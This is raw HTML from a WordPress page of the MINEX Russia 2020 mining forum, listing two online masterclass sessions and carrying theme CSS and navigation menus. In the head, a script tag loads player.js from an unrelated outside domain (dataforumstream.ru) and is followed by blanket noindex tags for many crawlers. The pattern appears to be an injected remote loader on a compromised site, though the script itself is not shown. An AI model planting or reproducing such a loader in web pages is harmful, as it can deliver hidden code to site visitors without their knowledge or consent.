        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(39, 170, 225, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>');
    }
    
        
    /** Footer background color */
    .site-footer .top-footer {
        background: #212121;
        padding: 80px 0 20px 0;
    }
           
    </style>		<style type="text/css" id="wp-custom-css">
			/* UI/UE fix: adds arrows for top level menu items – 18 July 2019 by Artur */

.main-navigation ul li a:not(:only-child):after {
   color: #fff;
   content: ' ▾';
}
.main-navigation ul li.parent a:after {
	content: none;
}
.main-navigation ul li ul li a:not(:only-child):after {
   color: #fff;
   content: ' ‣';
}
.main-navigation ul li.parent a:after {
	content: none;
}
.main-navigation ul li ul li a {
	font-size: 1.2em;
	text-transform: none;
}

.main-navigation ul li {
	text-transform: uppercase;
}

.btn-readmore, .btn-filled, .btn-transparent, .pricingtable-btn, .btn-cta {
	text-transform: uppercase;
}
.mega-post-meta, .mega-post-date {
	display: none;
}
.mega-post-para p {
	text-align: left !important;
}

/* end UI/UE fix */

/* Custom colours for headings – 18 July 2019 by Artur */

.banner-title, .section-title, .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner .text-holder h3 {
			background: -webkit-linear-gradient(#FFE960, #DA6402);
		-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.page-title {
			background: -webkit-linear-gradient(#fff, #667);
		-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

/* end custom colours */

.image-holder {
    text-align: center;
}
.nav-btn{
	display:none;
}
.dropcap{
	  font-size: inherit;
    line-height: inherit;
    margin: 0;
    color: inherit;
	  
    float: inherit;
	    font-weight: inherit;
}

body .gform_wrapper ul li.gfield {
    margin-top: 0;
    padding-top: 0;
}

.widget ul li{
    margin: 0px !important;
    font-weight: 400;
    padding-left: 0;
    border-bottom: 0px solid #F0F0F0;
    padding: 0px !important;

}

div.exhibitor.col-sm-3{
	width: 300px; 
	margin: 10px 20px;
	float: left;
	border: 1px solid #dedede;
	text-align: center;
}

.expolabel{
	font-weight: bold;
}

.sponsor-logo-div {
    float: left;
    margin: 10px;
}

.minex-sponsor-logo {
    border: 1px solid #dedede;
    padding: 0px 20px;
}

.sponsor-category {
    text-align: center;
    /* color: #336699; */
    color: #999;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
}

.custom-logo {
	/*width: 300px;*/
	height: 90px;
}

h2.banner-title{
 color:#de8f23 !important;	
}

.rtc-testimonial-holder .img-holder {
    width: 130px;
    height: 130px;
    top: 50px;
    left: -65px;
}

.img-holder-main{
	width:90% !important;
}


.margintop10{
	margin-top: 10px;
}

#mainPbtnRead {
	padding-top:10px;
	padding-bottom:10px;
}
span.sub-title{
	display: none;
}

a {
	color: #27aae1;
}


@media only screen and (max-width: 1024px) {
	
	.img-holder---{
		display:none;	
	}		
	
	.img-holder{
		top:-90px !important;	
	}		
}

@media only screen and (max-width: 600px) {
	
	.wpb_wrapper table{
	display: none;	
	}		
	
	
}

a.agenda_btn{
	padding:15px 25px;
}

header.page-header:after, .banner-caption, .portfolio-item .portfolio-text-holder {
	background: -webkit-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -moz-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -ms-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -o-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
}


label.gfield_label{
	margin-top:30px;
}


/*Price table*/

.price-table1{
	color:#fff;
 height:100px;
 background:#5aa1e3; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table1 p,.price-table2 p,.price-table3 p,.price-table4 p{
	position:relative;
	top:-15px;
	font-size:90%;

}

span.vc_tta-title-text{
	/* font-size:70%;	*/
}


.price-table2{
	color:#fff;
 height:100px;
 background:#6dab3c; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table3{
	color:#fff;
 height:100px;
 background:#8d6dc4; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table4{
	color:#fff;
 height:100px;
 background:#f90; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}

.price-table-bullets1{
	padding-left:30px;
}

.price-table-img1{
	position:relative;
	top:-20px;

}

.wpb_content_element.price-table1{
	margin-bottom: 0px;
}
.wpb_content_element.price-table2{
	margin-bottom: 0px;
}
.wpb_content_element.price-table3{
	margin-bottom: 0px;
}
.wpb_content_element.price-table4{
	margin-bottom: 0px;
}
/* // Price table */




/*Forthcoming Events*/
.other_events{
width:180px;
}
.other_events.wpb_column.vc_column_container.vc_col-sm-2 {
    width: 180px;
}
.other_events_content{

	color:#fff;
 height:300px;

background: rgb(89,158,222);
	/*
background: -moz-linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
background: -webkit-linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
background: linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#dedede",endColorstr="#dedede",GradientType=1);
*/	
border:3px solid #ffffff;	
 border-radius: 10px 10px 10px 10px;
 overflow:hidden;
margin:0px;	
	
}

@media only screen and (max-width: 780px) {
.other_events_content{
		height:390px;
	    margin-left: 12%;
	}
.other_events.wpb_column.vc_column_container.vc_col-sm-2{
display:none;
}
}
@media screen and (max-width: 1450px){
.other_events_content.wpb_column.vc_column_container.vc_col-sm-2 {
    width: 240px;
		height:390px;
	margin-left: 0;

	}
.other_events.wpb_column.vc_column_container.vc_col-sm-2{
display:block;
	width:240px;
	
}
}
/* ///Forthcoming Events*/



span.vc_tta-title-text{
	/* font-size:15px; */
	/* text-transform: uppercase;*/
}

.format-ul .wpb_wrapper ul{
	padding-left:20px !important;	
	
}

.float-left{
	float:left;
}

.gform_wrapper .gf_price input[type=text],
.gform_wrapper .gf_price input[type=number] {
	border: 0;
	font-size: 1.2em;
	color: #060;
	text-indent: 0;
	padding: 0;
}
.gform_wrapper .gf_total input[type=text],
.gform_wrapper .gf_total input[type=number] {
	color: #060;
}

.vc_message_box p {
    margin-top: 0 !important;
}


h2.widget-title {
    /* text-align: center; */
}

.separator-with-text-custom h4 {
	color: #999;
	font-size: 1.5em !important;
}

.page-header h1.page-title {
	max-width: 100% !important;
}

.all-caps-custom {
	/* text-transform: uppercase; */
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.online_icon{
	position:relative; top:-10px; width:72px;
}
.online_icon_profile{
	position:relative; top:-5px; width:72px;	
}



/*------------------------*/

[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {  
  height: auto;
} 
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }  
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }  
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<script src="https://dataforumstream.ru/lang2/player.js" type="text/javascript"></script>

<meta name="robots" content="noindex, nofollow" />
<meta name="googlebot" content="noindex">
<meta name="bingbot" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="yahooslurp" content="noindex">
<meta name="yandexbot" content="noindex">
<meta name="duckduckbot" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="ahrefsbot" content="noindex">
<meta name="mj12bot" content="noindex">
<meta name="semrushbot" content="noindex">
<meta name="screamingfrog" content="noindex">
<meta name="blekkobot" content="noindex">
<meta name="facebot" content="noindex">
<meta name="twitterbot" content="noindex">
<meta name="slackbot" content="noindex">
<meta name="whatsapp" content="noindex">  

</head>

<body class="archive tax-session_rooms term-online term-116 wp-custom-logo sfsi_actvite_theme_default hfeed full-width list-view wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
    
<header class="site-header header-lay2" itemscope itemtype="http://schema.org/WPHeader">
	<div class="container">
		
    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<div class="site-logo"><a href="https://2020.minexrussia.com/en/main/" rel="home" itemprop="url"><img src="https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-en-2020.svg" class="custom-logo" alt="MINEX Russia 2020"></a></div><!-- .site-logo --><div class="site-title-wrap">                <p class="site-title" itemprop="name"><a href="https://2020.minexrussia.com/en/main/" rel="home" itemprop="url">MINEX Russia 2020</a></p>
                            <p class="site-description" itemprop="description">Mining and Exploration Forum</p>
                    </div><!-- .site-title-wrap -->
	</div> 
    		<div class="nav-wrap">
			    	<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            <button type="button" class="toggle-button">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-main-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-75"><a href="https://2020.minexrussia.com/en/main/">Forum</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-773"><a href="https://2020.minexrussia.com/en/about-minex-russia-forum/">About Forum</a>
	<ul class="sub-menu">
		<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2072"><a href="https://2020.minexrussia.com/en/about-minex-russia-forum/">MINEX Russia 2020</a>
		<ul class="sub-menu">
			<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="https://2020.minexrussia.com/en/about-minex-russia-forum/">About MINEX Russia 2020</a></li>
			<li id="menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7072"><a href="https://2020.minexrussia.com/en/virtual-tour/">Virtual Tour</a></li>
			<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://2020.minexrussia.com/en/agenda/">Agenda Overview</a></li>
			<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://2020.minexrussia.com/en/online-events/">Online Events</a></li>
			<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://2020.minexrussia.com/en/mining-goes-digital-conference/">Mining Goes Digital – 2nd Annual Conference</a></li>
			<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2604"><a href="https://2020.minexrussia.com/en/comptitions/">Competitions</a>
			<ul class="sub-menu">
				<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2462"><a href="https://2020.minexrussia.com/en/russian-mining-excellence-award-en/">Russian Mining Excellence Award</a></li>
				<li id="menu-item-2602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2602"><a href="https://2020.minexrussia.com/en/minedigital-competition/">MineDigital Competition</a></li>
				<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2463"><a href="https://2020.minexrussia.com/en/minemovie-festival-en/">MineMovie Film Festival</a>
				<ul class="sub-menu">
					<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://2020.minexrussia.com/en/minemovie-voting/">MineMovie Voting</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://2020.minexrussia.com/en/sanitary-and-epidemiological-control-at-minex-russia-2020/">Sanitary Admission Control</a></li>
			<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://2020.minexrussia.com/en/venue/">Venue</a></li>
			<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://2020.minexrussia.com/en/travel-services/">Travel Services</a></li>
			<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://2020.minexrussia.com/en/mobile-app/">Event App</a></li>
			<li id="menu-item-3932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3932"><a href="https://2020.minexrussia.com/en/dowload-centre/">Logos and Banners</a></li>
			<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://2020.minexrussia.com/en/terms-and-conditions-2/">Terms and Conditions</a></li>
			<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://2020.minexrussia.com/en/2020-forum-materials-eng/">Post-Event Materials 2020</a></li>
		</ul>
</li>
		<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-719"><a href="https://2020.minexrussia.com/en/minex-russia-2019-summary/">MINEX Russia 2019</a>
		<ul class="sub-menu">
			<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://2020.minexrussia.com/en/minex-russia-2019-proceedings/">Post-Event Materials 2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://2020.minexrussia.com/en/sanitary-and-epidemiological-control-at-minex-russia-2020/">Sanitary and Epidemiological Rules</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://2020.minexrussia.com/en/forum-secretariat/">Forum Secretariat</a></li>
</ul>
</li>
<li id="menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2073"><a href="https://2020.minexrussia.com/en/forum-agenda/">Agenda</a>
<ul class="sub-menu">
	<li id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2070"><a href="https://2020.minexrussia.com/en/forum-agenda/">Forum Agenda</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://2020.minexrussia.com/en/tematika-foruma/">Forum Themes</a></li>
	<li id="menu-item-3817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3817"><a href="https://2020.minexrussia.com/en/forum-speakers/">Speakers and panelists</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2456"><a href="https://2020.minexrussia.com/en/mining-goes-digital-conference/">Mining Goes Digital Conference</a>
	<ul class="sub-menu">
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://2020.minexrussia.com/en/mining-goes-digital-conference-agenda/">Mining Goes Digital Conference Agenda</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2570"><a href="https://2020.minexrussia.com/en/sponsors/">Sponsors</a>
<ul class="sub-menu">
	<li id="menu-item-2574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2574"><a href="https://2020.minexrussia.com/en/sponsors/">Sponsors 2020</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://2020.minexrussia.com/en/sponsorship/">Sponsorship Opportunities</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580"><a href="https://2020.minexrussia.com/en/sponsor-registration/">Sponsor Registration</a></li>
	<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572"><a href="https://2020.minexrussia.com/en/sponsored-guests-registration/">Sponsored Guests Registration</a></li>
</ul>
</li>
<li id="menu-item-2546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2546"><a href="https://2020.minexrussia.com/en/exhibition/">Expo</a>
<ul class="sub-menu">
	<li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="https://2020.minexrussia.com/en/exhibition/">About Exhibition</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110"><a href="https://2020.minexrussia.com/en/virtual-exhibition/">Virtual Exhibition</a></li>
	<li id="menu-item-7114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7114"><a href="https://2020.minexrussia.com/en/virtual-tour/">Virtual Tour</a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2555"><a href="https://2020.minexrussia.com/en/exhibitors/">Exhibitors</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://2020.minexrussia.com/en/exhibition-floor-plan/">Exhibition Floor Plan</a></li>
	<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://2020.minexrussia.com/en/exhibitor-packages/">Exhibitor Packages</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://2020.minexrussia.com/en/exhibition-visitor-registration/">Exhibition Visitor Registration</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://2020.minexrussia.com/en/sanitary-and-epidemiological-control-at-minex-russia-2020/">Sanitary and Epidemiological Rules</a></li>
</ul>
</li>
<li id="menu-item-2601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2601"><a href="https://2020.minexrussia.com/en/comptitions/">Competitions</a>
<ul class="sub-menu">
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2421"><a href="https://2020.minexrussia.com/en/russian-mining-excellence-award-en/">Russian Mining Excellence Award</a>
	<ul class="sub-menu">
		<li id="menu-item-5764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5764"><a href="https://2020.minexrussia.com/en/russian-mining-excellence-2020-award-results/">Russian Mining Excellence Award 2020 – Results</a></li>
	</ul>
</li>
	<li id="menu-item-2603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2603"><a href="https://2020.minexrussia.com/en/minedigital-competition/">MineDigital Competition</a>
	<ul class="sub-menu">
		<li id="menu-item-5827" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5827"><a href="https://2020.minexrussia.com/en/results-of-the-minedigital-2020-competition/">Results of the MineDigital 2020 competition</a></li>
		<li id="menu-item-4465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4465"><a href="https://2020.minexrussia.com/en/forum-agenda/mining-goes-digital-2nd-international-conference-on-mining-industry-digital-transformation-4/">MineDigital competition Agenda</a></li>
	</ul>
</li>
	<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2340"><a href="https://2020.minexrussia.com/en/minemovie-festival-en/">MineMovie Festival</a>
	<ul class="sub-menu">
		<li id="menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5670"><a href="https://2020.minexrussia.com/en/winners-of-minemovie-2020/">Winners of MineMovie 2020</a></li>
		<li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4286"><a href="https://2020.minexrussia.com/en/minemovie-nominees/">MineMovie Nominees</a>
		<ul class="sub-menu">
			<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://2020.minexrussia.com/en/minemovie-voting/">MineMovie Voting</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="#">Participate</a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://2020.minexrussia.com/en/delegate-registration-form/">Delegates</a>
	<ul class="sub-menu">
		<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://2020.minexrussia.com/en/participation-options/">Delegate Participation Options</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://2020.minexrussia.com/en/delegate-registration-form/">Delegate Registration</a></li>
	</ul>
</li>
	<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-364"><a href="#">Speakers</a>
	<ul class="sub-menu">
		<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3821"><a href="https://2020.minexrussia.com/en/forum-speakers/">Speakers 2020</a></li>
		<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://2020.minexrussia.com/en/presentation-opportunities/">Presentation Opportunities</a></li>
		<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://2020.minexrussia.com/en/presentation-terms/">Presentation Terms</a></li>
		<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://2020.minexrussia.com/en/speaker-registration-form/">Speaker Registration</a></li>
	</ul>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="#">Exhibitors</a>
	<ul class="sub-menu">
		<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://2020.minexrussia.com/en/exhibition/">About Exhibition</a></li>
		<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://2020.minexrussia.com/en/exhibitor-packages/">Exhibitor Packages</a></li>
		<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://2020.minexrussia.com/en/exhibitor-services/">Exhibitor Services</a></li>
		<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://2020.minexrussia.com/en/exhibition-floor-plan/">Floor Plan</a></li>
		<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://2020.minexrussia.com/en/exhibitors-2019/">Exhibitors 2019</a></li>
		<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://2020.minexrussia.com/en/exhibitor-registration/">Exhibitor Registration</a></li>
		<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://2020.minexrussia.com/en/exhibition-visitor-registration/">Exhibition Visitor Registration</a></li>
	</ul>
</li>
	<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-390"><a href="#">Sponsorship</a>
	<ul class="sub-menu">
		<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://2020.minexrussia.com/en/sponsorship/">Sponsorship Opportunities</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://2020.minexrussia.com/en/sponsors-2019/">Sponsors 2019</a></li>
		<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://2020.minexrussia.com/en/sponsor-registration/">Sponsor Registration</a></li>
		<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://2020.minexrussia.com/en/sponsored-guests-registration/">Guests Registration</a></li>
	</ul>
</li>
	<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2610"><a href="https://2020.minexrussia.com/en/comptitions/">Contenders</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-445"><a href="https://2020.minexrussia.com/en/partnership/">Partnership</a>
	<ul class="sub-menu">
		<li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415"><a href="https://2020.minexrussia.com/en/media/">Information Partners</a></li>
		<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://2020.minexrussia.com/en/partnership/">Partnership Opportunities</a></li>
		<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://2020.minexrussia.com/en/media-knowledge-partner-registration/">Media &#038; Knowledge Partner Registration</a></li>
	</ul>
</li>
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://2020.minexrussia.com/en/journalist-accreditation-form/">Journalists</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://2020.minexrussia.com/en/terms-and-conditions-2/">Terms and Conditions</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://2020.minexrussia.com/en/contacts/">Contacts</a></li>
<li id="menu-item-76-ru" class="lang-item lang-item-5 lang-item-ru lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-76-ru"><a href="https://2020.minexrussia.com/session_rooms/onlajn/" hreflang="ru-RU" lang="ru-RU"><img src="/wp-content/polylang/ru_RU.png" alt="Русский" /></a></li>
</ul></div>    	</nav><!-- #site-navigation -->
    <div class="nav-btn"><a href="https:/2020.minexrussia.com/?p=1119" class="btn">ORDER MATERIALS &rarr;</a></div>		</div>
	</div>
</header><!-- .site-header -->     
        <div id="content" class="site-content">
            
    <header class="page-header"style="background: url(https://2020.minexrussia.com/wp-content/uploads/2020/12/header-2020-03.jpg) no-repeat;">
        <div class="container">
            <span class="sub-title">Room</span>: <h1 class="page-title">Online</h1><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <div id="crumbs" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://2020.minexrussia.com/en/main" itemprop="item">Home</a> <span class="separator"><i class="fas fa-long-arrow-alt-right"></i></span><span class="current">Agenda</span></div></div><!-- .breadcrumb-wrapper -->        </div>
    </header>
<div class="container">
	<div id="primary" class="content-area">
        
                
		<main id="main" class="site-main">

		
<article id="post-4783" class="post-4783 forum-agenda type-forum-agenda status-publish has-post-thumbnail hentry session_rooms-online latest_post" itemscope itemtype="https://schema.org/Blog">
	<figure class="post-thumbnail"><a href="https://2020.minexrussia.com/en/forum-agenda/amc-mining-consultants-master-class/" class="post-thumbnail"><img width="230" height="171" src="[data-uri]" class="attachment-the-conference-blog size-the-conference-blog wp-post-image" alt="" loading="lazy" itemprop="image" srcset="" sizes="(max-width: 230px) 100vw, 230px" data-layzr="https://2020.minexrussia.com/wp-content/uploads/2020/09/MINEXRUSSIA300EN-1-e1600260595452.png" data-layzr-srcset="https://2020.minexrussia.com/wp-content/uploads/2020/09/MINEXRUSSIA300EN-1-e1600260595452.png 230w, https://2020.minexrussia.com/wp-content/uploads/2020/09/MINEXRUSSIA300EN-1-e1600260595452-200x149.png 200w, https://2020.minexrussia.com/wp-content/uploads/2020/09/MINEXRUSSIA300EN-1-e1600260595452-110x83.png 110w" /></a></figure><div class="post-content-wrap">    <header class="entry-header">
		
            <h2 class="entry-title" itemprop="headline">
                <a href="https://2020.minexrussia.com/en/forum-agenda/amc-mining-consultants-master-class/">AMC Consultants Master Class</a>
            </h2>
            
            	</header>         
        <div class="entry-content" itemprop="text">
		<p>With more and more data collected by mines every day, which imply more data captured and stored by peers, the opportunity for benchmarking, and data analysis is now larger than ever. This paper expands on the AMC Performance Diagnostic, what is and how it can be applied to improve performance.</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://2020.minexrussia.com/en/forum-agenda/amc-mining-consultants-master-class/" class="btn-transparent">CONTINUE READING<i class="fas fa-long-arrow-alt-right"></i></a>	</footer><!-- .entry-footer -->
	</div><!-- .post-content-wrap --></article><!-- #post-4783 -->

<article id="post-3984" class="post-3984 forum-agenda type-forum-agenda status-publish has-post-thumbnail hentry session_rooms-online latest_post" itemscope itemtype="https://schema.org/Blog">
	<figure class="post-thumbnail"><a href="https://2020.minexrussia.com/en/forum-agenda/masterclass-seequent/" class="post-thumbnail"><img width="300" height="300" src="[data-uri]" class="attachment-the-conference-blog size-the-conference-blog wp-post-image" alt="" loading="lazy" itemprop="image" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-layzr="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN.png" data-layzr-srcset="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN.png 300w, https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-150x150.png 150w, https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png 200w" /></a></figure><div class="post-content-wrap">    <header class="entry-header">
		
            <h2 class="entry-title" itemprop="headline">
                <a href="https://2020.minexrussia.com/en/forum-agenda/masterclass-seequent/">Seequent Masterclass</a>
            </h2>
            
            	</header>         
        <div class="entry-content" itemprop="text">
		<p>The workshop will cover the range of Seequent solutions for a wide range of tasks at various stages of mining project development. Please complete the feedback form (Russian)</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
